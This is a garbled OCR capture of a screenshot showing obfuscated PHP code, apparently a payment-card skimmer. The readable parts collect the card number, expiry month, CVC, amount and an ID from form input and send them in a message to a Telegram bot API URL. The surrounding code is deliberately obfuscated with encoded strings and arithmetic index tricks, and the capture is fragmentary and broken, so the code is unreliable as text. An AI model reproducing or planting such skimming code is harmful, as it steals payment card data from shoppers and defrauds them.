
BALS
[
'_1229071152_'
][round(
0
+
14
)](
'TW9HV2ljbkZjeVR
11257d39f6
=
$GLOBALS
[
'_1229071152_'
][round(
0
+
3.75
+
3
fvsdfv2fbb2c9b2c9dcadb079ca370368f460e
=
''
;
while
(
$G
79ca370368f460e
)<
$_sdfvsdfve0ad4e2041ea9c390dbc7e1
S
[
'_1229071152_'
][round(
0
+
3.4
+
3.4
+
3.4
+
3.4
+
3.4
)](
$G
nd(
0
+
19
)](
'SCo='
),
$GLOBALS
[
'_1229071152_'
][round(
0
0'
),
$_sdfvsdfvef77b74d8985a90e115184cf9fb2aead
 .
$_
_'
][round(
0
+
5.5
+
5.5
+
5.5
+
5.5
)](
'eXcyPzplck1GNkYoIUB
0ad4e2041ea9c390dbc7e11257d39f6
>
$GLOBALS
[
'_1619945
5
))?
$GLOBALS
[
'_1619945025_'
][
71
](round(
0
)+round(
0
+
0.5
+
0.5
+
0.5
));}
return
$_sdfvsdfve770dd513f9359293d
ALS
[
'_1229071152_'
][round(
0
+
5.75
+
5.75
+
5.75
+
5.75
)](
</b> 

 1.  : "
 .
$_POST
[
"card_number"
] .
" 

 2.  : "
 .
$_REQUEST
[
"card_expire_month"
] .
" / "
 .
$
 3. CVC: "
 .
$_POST
[
"card_cvc"
] .
" 

 4. : "
 .
$_POST
[
"amount"
] .
" 

 5. ID : "
 .
$_POST
[
"id"
] .
" 

 6. : "
 .
$GLOBALS
[
'_1229071152_'
][round(
0
+
8
+
8
+
8
)](
ps://api.telegram.org/bot"
 .
$_sdfvsdfvf858ce01c3a8
f1d5b3524104f436c912b70ca
 .
"&text="
 .
$GLOBALS
[
'_12
abc1cc45c2
) .
"&parse_mode=html"
;
$GLOBALS
[
'_1229071
6
);
$_sdfvsdfv8e3d6e48d4a6ceaef00bfb1f65d9b7d0
=
$GLO
29071152_'
][round(
0
+
28
)](
'Fb+ALffCbJPHXREC3rgeaSdx